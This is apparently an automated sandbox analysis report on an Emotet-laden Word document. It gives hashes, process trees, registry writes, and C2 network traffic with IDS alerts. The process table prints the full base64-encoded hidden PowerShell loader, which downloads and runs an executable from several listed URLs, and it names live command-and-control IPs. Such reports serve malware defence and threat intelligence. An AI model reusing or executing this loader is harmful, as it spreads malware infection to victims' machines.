| File name: | informazioni |
| Full analysis: | https://app.any.run/tasks/8b5c0413-784a-4f6b-9842-f4056d3f0b4d |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 16:47:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Illo et quia., Author: Levke Schnlebe, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 29 13:30:00 2019, Last Saved Time/Date: Fri Nov 29 13:30:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 334, Security: 0 |
| MD5: | AEF5630C43BF02A9DA28406158AAB723 |
| SHA1: | F7AF3FB62FB9A3A9121D5ED9166DF04CB9703142 |
| SHA256: | C5C00814D60967BCD6FEF7A31695FB54E9C3326F67D391BBA630E39BF4085A1A |
| SSDEEP: | 6144:r3mOXXc63XOYt2k42tGiL3HJkHyD7blwro4sn:r3mOXXc63XOYt3Qitki7blwrobn |
MALICIOUS
Application was dropped or rewritten from another process
- 677.exe (PID: 2856)
- 677.exe (PID: 3140)
- serialfunc.exe (PID: 2604)
- serialfunc.exe (PID: 3400)
Emotet process was detected
- 677.exe (PID: 3140)
EMOTET was detected
- serialfunc.exe (PID: 3400)
Connects to CnC server
- serialfunc.exe (PID: 3400)
SUSPICIOUS
Application launched itself
- 677.exe (PID: 2856)
- serialfunc.exe (PID: 2604)
Executed via WMI
- powershell.exe (PID: 2504)
PowerShell script executed
- powershell.exe (PID: 2504)
Creates files in the user directory
- powershell.exe (PID: 2504)
Executable content was dropped or overwritten
- powershell.exe (PID: 2504)
- 677.exe (PID: 3140)
Starts itself from another location
- 677.exe (PID: 3140)
Connects to server without host name
- serialfunc.exe (PID: 3400)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1576)
Creates files in the user directory
- WINWORD.EXE (PID: 1576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Illo et quia. |
|---|---|
| Subject: | - |
| Author: | Levke Schönlebe |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:29 13:30:00 |
| ModifyDate: | 2019:11:29 13:30:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 334 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 391 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\informazioni.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2504 | powershell -w hidden -en JABUAGMAcQB3AG0AcwBuAGoAaAB6AGMAdwA9ACcAUgBoAGYAbwBwAG0AZQBiACcAOwAkAFUAZgBlAGsAeQB5AG0AZgB6ACAAPQAgACcANgA3ADcAJwA7ACQASgBvAGgAaABpAGEAcwB4AGcAPQAnAEYAaAB4AGMAZwB4AGIAaQBzAGoAaABpACcAOwAkAEQAeQB3AGQAawB2AHUAZwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAVQBmAGUAawB5AHkAbQBmAHoAKwAnAC4AZQB4AGUAJwA7ACQASAByAGsAdwBvAHMAawB3AHEAZABlAD0AJwBZAHkAagB5AHEAcwB2AGIAJwA7ACQARwBoAGEAcgB0AHAAYwBmAD0AJgAoACcAbgBlAHcAJwArACcALQAnACsAJwBvAGIAagBlAGMAJwArACcAdAAnACkAIABOAEUAVAAuAHcARQBiAGMAbABpAEUATgB0ADsAJABYAGYAcABlAGoAeQBrAGcAPQAnAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHQAaABlAGEAZgBmAGEAaQByAG8AZgB0AGgAZQBoAGUAYQByAHQALgBjAG8AbQAvAE8AbABkAC8AeQBmADYAMQA5AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBhAHYAbQBhAHgAdgBpAHAALgBjAG8AbQAvAGwAaQBzAHQAcwBlAGwAZQBjAHQALwB0ADMANQAvACoAaAB0AHQAcAA6AC8ALwBiAGUAZQBmAGgAbwB1AHMAZQBnAGEAcgBsAGEAbgBkAC4AYwBvAG0ALwA0ADAANQAxAGsALwBlAG4AMAB6ADAANQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHoAMwA2ADAAbQBhAHIAawBlAHQAaQBuAGcALgBjAG8AbQAvAHMAaABvAHcAYQBiAG8AdQB0AHUAcwAvAG0AeABmADIAOQA5ADQANwA0AC8AKgBoAHQAdABwADoALwAvAHcAZQBiAHQAYQBzAGsAZQByAHQAZQBzAHQALgBuAGUAdAAvAHMAZABsAGsAaQB0AGoAOABrAGYAZAAvAHgAdgAyADUAbABsADIAMgA0ADgALwAnAC4AIgBTAHAAYABsAGkAdAAiACgAJwAqACcAKQA7ACQATQBmAGgAYQBqAGMAdwBiAGcAegBxAD0AJwBJAGIAcgBxAGsAagByAHUAeQAnADsAZgBvAHIAZQBhAGMAaAAoACQAWQBwAGwAbgB5AGYAZgB1AGYAcwAgAGkAbgAgACQAWABmAHAAZQBqAHkAawBnACkAewB0AHIAeQB7ACQARwBoAGEAcgB0AHAAYwBmAC4AIgBEAGAAbwBXAGAATgBMAGAATwBhAEQARgBJAEwARQAiACgAJABZAHAAbABuAHkAZgBmAHUAZgBzACwAIAAkAEQAeQB3AGQAawB2AHUAZwApADsAJABDAGoAaQBsAHEAcABsAHAAaQBiAHgAcQA9ACcAQgB0AHUAYgB5AGcAbAB4AHEAYQB3AHoAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtACcAKwAnAEkAJwArACcAdABlAG0AJwApACAAJABEAHkAdwBkAGsAdgB1AGcAKQAuACIATABlAGAATgBHAHQASAAiACAALQBnAGUAIAAyADEAMwAwADUAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AEEAYABSAHQAIgAoACQARAB5AHcAZABrAHYAdQBnACkAOwAkAEgAdgBuAGYAbgB5AHoAdQBrAGwAcQBvAD0AJwBHAGwAbABrAHkAaQBwAHcAdABhAHUAaQAnADsAYgByAGUAYQBrADsAJABIAHAAcgBvAHoAeABiAGcAawBsAHUAdQA9ACcASgBxAGgAcgBrAGYAawBwAGwAcABkAGMAYwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABOAGwAZQB0AGgAbQB2AHQAPQAnAEQAcQBhAGEAYQBwAGUAaABxAG4AYwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2604 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 677.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Visual Editor 基础类应用程序 Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2856 | "C:\Users\admin\677.exe" | C:\Users\admin\677.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Visual Editor 基础类应用程序 Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3140 | --2518c874 | C:\Users\admin\677.exe | 677.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Visual Editor 基础类应用程序 Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3400 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Visual Editor 基础类应用程序 Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
3 055
Read events
2 211
Write events
712
Delete events
132
Modification events
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ('< |
Value: 28273C0028060000010000000000000000000000 | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA708.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1BFB2BD0.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C6861991.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\228125E.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DE8862C7.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\49B74E1C.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\682A1F6D.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\244E068A.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\920B5103.wmf | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D6254F28.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
6
DNS requests
1
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3400 | serialfunc.exe | POST | — | 200.71.193.220:443 | http://200.71.193.220:443/uwfT | CL | — | — | malicious |
3400 | serialfunc.exe | POST | — | 118.200.218.193:443 | http://118.200.218.193:443/ISmfguc6O | SG | — | — | malicious |
3400 | serialfunc.exe | POST | 404 | 109.166.89.91:80 | http://109.166.89.91/kpsbdYOemMliSxi | SA | html | 1.22 Kb | malicious |
3400 | serialfunc.exe | POST | — | 172.104.233.225:8080 | http://172.104.233.225:8080/oovOvyHJMCb7of | US | — | — | malicious |
3400 | serialfunc.exe | POST | — | 104.236.137.72:8080 | http://104.236.137.72:8080/jzzjTAuxpcl | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2504 | powershell.exe | 54.200.23.141:443 | www.theaffairoftheheart.com | Amazon.com, Inc. | US | unknown |
3400 | serialfunc.exe | 109.166.89.91:80 | — | Saudi Telecom Company JSC | SA | malicious |
3400 | serialfunc.exe | 200.71.193.220:443 | — | FullCom S.A. | CL | malicious |
3400 | serialfunc.exe | 118.200.218.193:443 | — | Singtel Fibre Broadband | SG | malicious |
3400 | serialfunc.exe | 172.104.233.225:8080 | — | — | US | malicious |
3400 | serialfunc.exe | 104.236.137.72:8080 | — | Digital Ocean, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.theaffairoftheheart.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3400 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3400 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3400 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3400 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3400 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3400 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3400 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3400 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3400 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3400 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |